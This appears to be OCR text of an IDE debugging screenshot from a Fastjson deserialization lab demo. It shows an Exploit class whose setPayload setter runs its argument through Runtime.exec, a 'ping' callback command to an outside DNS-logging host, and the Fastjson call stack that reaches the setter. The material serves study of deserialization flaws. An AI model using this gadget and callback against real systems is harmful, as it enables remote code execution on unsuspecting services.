 Obj.class LdapCtx.class src/.../DirectoryManager.java NamingManager.java pom.xml (RMIClient) Person.java Exploit.java FastjsonDemo.java
2
2
3 public class Exploit { 0 个用法
4 public void setPayload(String cmd) throws Exception { 0 个用法 cmd: "ping 6y7d5.cxsys.spacetab.top"
Runtime.getRuntime().exec(cmd); cmd: "ping 6y7d5.cxsys.spacetab.top"
6 }
7 }
8
调试 FastjsonDemo
线程和变量 控制台
"main"@1 在组“main”: 正在运行
对表达式求值(⏎)或添加监视(⇧⌘⏎)
setPayload:5, Exploit (fastjson)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
setValue:96, FieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:83, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:600, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseRest:922, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:-1, FastjsonASMDeserializer_1_Exploit (com.alibaba.fastjson.parser.deserializer)
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseObject:368, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1327, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1293, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:137, JSON (com.alibaba.fastjson)
parse:128, JSON (com.alibaba.fastjson)
parseObject:201, JSON (com.alibaba.fastjson)
main:8, FastjsonDemo (fastjson)
this = {Exploit@607}
cmd = "ping 6y7d5.cxsys.spacetab.top"